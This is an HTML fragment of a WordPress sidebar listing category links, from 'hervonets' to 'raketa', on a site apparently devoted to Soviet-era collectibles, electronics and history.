	<li class="cat-item cat-item-5250"><a href="https://sovietunionussr.com/category/hervonets/" >hervonets</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://sovietunionussr.com/category/hifi/" >hifi</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://sovietunionussr.com/category/high-voltage/" >high-voltage</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://sovietunionussr.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://sovietunionussr.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://sovietunionussr.com/category/hitler/" >hitler</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://sovietunionussr.com/category/hoi4/" >hoi4</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://sovietunionussr.com/category/holidays/" >holidays</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://sovietunionussr.com/category/homka/" >homka</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://sovietunionussr.com/category/honorary/" >honorary</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://sovietunionussr.com/category/horizont/" >horizont</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://sovietunionussr.com/category/horn/" >horn</a>
</li>
	<li class="cat-item cat-item-5386"><a href="https://sovietunionussr.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://sovietunionussr.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://sovietunionussr.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://sovietunionussr.com/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://sovietunionussr.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://sovietunionussr.com/category/hymn/" >hymn</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://sovietunionussr.com/category/ifk-2000/" >ifk-2000</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://sovietunionussr.com/category/ifp-5000/" >ifp-5000</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://sovietunionussr.com/category/igor/" >igor</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://sovietunionussr.com/category/ikarus-28033/" >ikarus-28033</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://sovietunionussr.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://sovietunionussr.com/category/in-1/" >in-1</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://sovietunionussr.com/category/in-12/" >in-12</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://sovietunionussr.com/category/in-12b/" >in-12b</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://sovietunionussr.com/category/in-14/" >in-14</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://sovietunionussr.com/category/in-16/" >in-16</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://sovietunionussr.com/category/in-18/" >in-18</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://sovietunionussr.com/category/in-8-2/" >in-8-2</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://sovietunionussr.com/category/in-process/" >in-process</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://sovietunionussr.com/category/indicator/" >indicator</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://sovietunionussr.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://sovietunionussr.com/category/intelligent/" >intelligent</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://sovietunionussr.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://sovietunionussr.com/category/internationalism/" >internationalism</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://sovietunionussr.com/category/invading/" >invading</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://sovietunionussr.com/category/involute/" >involute</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://sovietunionussr.com/category/iran/" >iran</a>
</li>
	<li class="cat-item cat-item-5798"><a href="https://sovietunionussr.com/category/irony/" >irony</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://sovietunionussr.com/category/its1-a/" >its1-a</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://sovietunionussr.com/category/iv-18/" >iv-18</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://sovietunionussr.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://sovietunionussr.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://sovietunionussr.com/category/josef/" >josef</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://sovietunionussr.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://sovietunionussr.com/category/junost-21/" >junost-21</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://sovietunionussr.com/category/jupiter-12/" >jupiter-12</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://sovietunionussr.com/category/jupiter-8/" >jupiter-8</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://sovietunionussr.com/category/jupiter-9/" >jupiter-9</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://sovietunionussr.com/category/kamaz/" >kamaz</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://sovietunionussr.com/category/karaurgan/" >karaurgan</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://sovietunionussr.com/category/karelian/" >karelian</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://sovietunionussr.com/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-5881"><a href="https://sovietunionussr.com/category/kazakh/" >kazakh</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://sovietunionussr.com/category/kazakhstan/" >kazakhstan</a>
</li>
	<li class="cat-item cat-item-6277"><a href="https://sovietunionussr.com/category/kazan/" >kazan</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://sovietunionussr.com/category/khamenei/" >khamenei</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://sovietunionussr.com/category/kiev/" >kiev</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://sovietunionussr.com/category/kiev-30m/" >kiev-30m</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://sovietunionussr.com/category/kiev-60/" >kiev-60</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://sovietunionussr.com/category/killed/" >killed</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://sovietunionussr.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://sovietunionussr.com/category/kompanion/" >kompanion</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://sovietunionussr.com/category/kopecks/" >kopecks</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://sovietunionussr.com/category/kopek/" >kopek</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://sovietunionussr.com/category/kopeks/" >kopeks</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://sovietunionussr.com/category/kostya/" >kostya</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://sovietunionussr.com/category/kp1-4/" >kp1-4</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://sovietunionussr.com/category/krasnogorsk/" >krasnogorsk</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://sovietunionussr.com/category/kremlin/" >kremlin</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://sovietunionussr.com/category/kvazichorus/" >kvazichorus</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://sovietunionussr.com/category/l3-3/" >l3-3</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://sovietunionussr.com/category/labor/" >labor</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://sovietunionussr.com/category/lada/" >lada</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://sovietunionussr.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://sovietunionussr.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://sovietunionussr.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://sovietunionussr.com/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://sovietunionussr.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://sovietunionussr.com/category/lathe/" >lathe</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://sovietunionussr.com/category/latvia/" >latvia</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://sovietunionussr.com/category/leader/" >leader</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://sovietunionussr.com/category/leaders/" >leaders</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://sovietunionussr.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://sovietunionussr.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://sovietunionussr.com/category/lebanon/" >lebanon</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://sovietunionussr.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://sovietunionussr.com/category/lell/" >lell</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://sovietunionussr.com/category/lenin/" >lenin</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://sovietunionussr.com/category/leningrad/" >leningrad</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://sovietunionussr.com/category/lenkinap/" >lenkinap</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://sovietunionussr.com/category/lens/" >lens</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://sovietunionussr.com/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://sovietunionussr.com/category/leopard/" >leopard</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://sovietunionussr.com/category/levant/" >levant</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://sovietunionussr.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://sovietunionussr.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://sovietunionussr.com/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://sovietunionussr.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://sovietunionussr.com/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://sovietunionussr.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://sovietunionussr.com/category/locomotive/" >locomotive</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://sovietunionussr.com/category/loft/" >loft</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://sovietunionussr.com/category/lokschild/" >lokschild</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://sovietunionussr.com/category/lomo/" >lomo</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://sovietunionussr.com/category/lomonosov/" >lomonosov</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://sovietunionussr.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://sovietunionussr.com/category/ltava/" >ltava</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://sovietunionussr.com/category/luch/" >luch</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://sovietunionussr.com/category/lunacharskaya/" >lunacharskaya</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://sovietunionussr.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://sovietunionussr.com/category/m-20/" >m-20</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://sovietunionussr.com/category/machete/" >machete</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://sovietunionussr.com/category/madeleine/" >madeleine</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://sovietunionussr.com/category/mag311/" >mag311</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://sovietunionussr.com/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://sovietunionussr.com/category/mailbox/" >mailbox</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://sovietunionussr.com/category/malaysia/" >malaysia</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://sovietunionussr.com/category/malysh/" >malysh</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://sovietunionussr.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://sovietunionussr.com/category/margaret/" >margaret</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://sovietunionussr.com/category/marsh/" >marsh</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://sovietunionussr.com/category/marshal/" >marshal</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://sovietunionussr.com/category/marshals/" >marshals</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://sovietunionussr.com/category/masons/" >masons</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://sovietunionussr.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://sovietunionussr.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://sovietunionussr.com/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://sovietunionussr.com/category/member/" >member</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://sovietunionussr.com/category/memories/" >memories</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://sovietunionussr.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://sovietunionussr.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://sovietunionussr.com/category/microscope/" >microscope</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://sovietunionussr.com/category/microtrainer/" >microtrainer</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://sovietunionussr.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://sovietunionussr.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://sovietunionussr.com/category/mikhail/" >mikhail</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://sovietunionussr.com/category/mikro/" >mikro</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://sovietunionussr.com/category/mikrokator/" >mikrokator</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://sovietunionussr.com/category/miliatry/" >miliatry</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://sovietunionussr.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://sovietunionussr.com/category/milkshake/" >milkshake</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://sovietunionussr.com/category/millennium/" >millennium</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://sovietunionussr.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://sovietunionussr.com/category/miniart/" >miniart</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://sovietunionussr.com/category/minsk/" >minsk</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://sovietunionussr.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://sovietunionussr.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://sovietunionussr.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://sovietunionussr.com/category/mir-3b/" >mir-3b</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://sovietunionussr.com/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://sovietunionussr.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://sovietunionussr.com/category/moetoys/" >moetoys</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://sovietunionussr.com/category/molnia/" >molnia</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://sovietunionussr.com/category/molnija/" >molnija</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://sovietunionussr.com/category/molniya/" >molniya</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://sovietunionussr.com/category/momen/" >momen</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://sovietunionussr.com/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://sovietunionussr.com/category/morse/" >morse</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://sovietunionussr.com/category/moscow/" >moscow</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://sovietunionussr.com/category/moskvitch/" >moskvitch</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://sovietunionussr.com/category/moskvitch-pirozhok/" >moskvitch-pirozhok</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://sovietunionussr.com/category/moslems/" >moslems</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://sovietunionussr.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://sovietunionussr.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-5461"><a href="https://sovietunionussr.com/category/motorists/" >motorists&#039;</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://sovietunionussr.com/category/ms69/" >ms69</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://sovietunionussr.com/category/msnbc/" >msnbc</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://sovietunionussr.com/category/mtx-90/" >mtx-90</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://sovietunionussr.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://sovietunionussr.com/category/mystic/" >mystic</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://sovietunionussr.com/category/myths/" >myths</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://sovietunionussr.com/category/narkomovskaya/" >narkomovskaya</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://sovietunionussr.com/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://sovietunionussr.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://sovietunionussr.com/category/nato/" >nato</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://sovietunionussr.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://sovietunionussr.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://sovietunionussr.com/category/nazi/" >nazi</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://sovietunionussr.com/category/nd1977/" >nd1977</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://sovietunionussr.com/category/neddermann/" >neddermann</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://sovietunionussr.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://sovietunionussr.com/category/netherlands/" >netherlands</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://sovietunionussr.com/category/neva/" >neva</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://sovietunionussr.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://sovietunionussr.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://sovietunionussr.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://sovietunionussr.com/category/night-vision/" >night-vision</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://sovietunionussr.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://sovietunionussr.com/category/nikita/" >nikita</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://sovietunionussr.com/category/niva/" >niva</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://sovietunionussr.com/category/nixie/" >nixie</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://sovietunionussr.com/category/nkps/" >nkps</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://sovietunionussr.com/category/nkt275/" >nkt275</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://sovietunionussr.com/category/nkvd/" >nkvd</a>
</li>
	<li class="cat-item cat-item-5876"><a href="https://sovietunionussr.com/category/nothing/" >nothing</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://sovietunionussr.com/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://sovietunionussr.com/category/of-233/" >of-233</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://sovietunionussr.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://sovietunionussr.com/category/ogonek/" >ogonek</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://sovietunionussr.com/category/okean/" >okean</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://sovietunionussr.com/category/oks1-6-1/" >oks1-6-1</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://sovietunionussr.com/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://sovietunionussr.com/category/oml-2m/" >oml-2m</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://sovietunionussr.com/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://sovietunionussr.com/category/optical/" >optical</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://sovietunionussr.com/category/orden/" >orden</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://sovietunionussr.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://sovietunionussr.com/category/ordinary/" >ordinary</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://sovietunionussr.com/category/orel/" >orel</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://sovietunionussr.com/category/orfeus/" >orfeus</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://sovietunionussr.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://sovietunionussr.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://sovietunionussr.com/category/originl/" >originl</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://sovietunionussr.com/category/orizon/" >orizon</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://sovietunionussr.com/category/oscilloscope/" >oscilloscope</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://sovietunionussr.com/category/osoaviakhim/" >osoaviakhim</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://sovietunionussr.com/category/ostankino/" >ostankino</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://sovietunionussr.com/category/osteosynthesis/" >osteosynthesis</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://sovietunionussr.com/category/oth-619/" >oth-619</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://sovietunionussr.com/category/ounces/" >ounces</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://sovietunionussr.com/category/outrageously/" >outrageously</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://sovietunionussr.com/category/pageant/" >pageant</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://sovietunionussr.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://sovietunionussr.com/category/pantograph/" >pantograph</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://sovietunionussr.com/category/paratrooper/" >paratrooper</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://sovietunionussr.com/category/partner/" >partner</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://sovietunionussr.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://sovietunionussr.com/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://sovietunionussr.com/category/passport/" >passport</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://sovietunionussr.com/category/pavel/" >pavel</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://sovietunionussr.com/category/pcgs/" >pcgs</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://sovietunionussr.com/category/peoples/" >peoples</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://sovietunionussr.com/category/pepsi/" >pepsi</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://sovietunionussr.com/category/perestroika/" >perestroika</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://sovietunionussr.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://sovietunionussr.com/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://sovietunionussr.com/category/pf67/" >pf67</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://sovietunionussr.com/category/pf70/" >pf70</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://sovietunionussr.com/category/philatrade/" >philatrade</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://sovietunionussr.com/category/phone/" >phone</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://sovietunionussr.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://sovietunionussr.com/category/photographic/" >photographic</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://sovietunionussr.com/category/photojournalism/" >photojournalism</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://sovietunionussr.com/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://sovietunionussr.com/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://sovietunionussr.com/category/pictorial/" >pictorial</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://sovietunionussr.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://sovietunionussr.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://sovietunionussr.com/category/pins/" >pins</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://sovietunionussr.com/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://sovietunionussr.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://sovietunionussr.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://sovietunionussr.com/category/pobeda/" >pobeda</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://sovietunionussr.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://sovietunionussr.com/category/podstakanik/" >podstakanik</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://sovietunionussr.com/category/poisk/" >poisk</a>
</li>
	<li class="cat-item cat-item-6290"><a href="https://sovietunionussr.com/category/pokrovsk/" >pokrovsk</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://sovietunionussr.com/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://sovietunionussr.com/category/poljot/" >poljot</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://sovietunionussr.com/category/polska/" >polska</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://sovietunionussr.com/category/poltava/" >poltava</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://sovietunionussr.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://sovietunionussr.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://sovietunionussr.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://sovietunionussr.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://sovietunionussr.com/category/postcard/" >postcard</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://sovietunionussr.com/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://sovietunionussr.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://sovietunionussr.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://sovietunionussr.com/category/predict/" >predict</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://sovietunionussr.com/category/pressed/" >pressed</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://sovietunionussr.com/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://sovietunionussr.com/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://sovietunionussr.com/category/putin/" >putin</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://sovietunionussr.com/category/putins/" >putins</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://sovietunionussr.com/category/px-1000/" >px-1000</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://sovietunionussr.com/category/queens/" >queens</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://sovietunionussr.com/category/quixote/" >quixote</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://sovietunionussr.com/category/radiation/" >radiation</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://sovietunionussr.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://sovietunionussr.com/category/radiola/" >radiola</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://sovietunionussr.com/category/raf2203/" >raf2203</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://sovietunionussr.com/category/rafale/" >rafale</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://sovietunionussr.com/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://sovietunionussr.com/category/railroad/" >railroad</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://sovietunionussr.com/category/raketa/" >raketa</a>
</li>
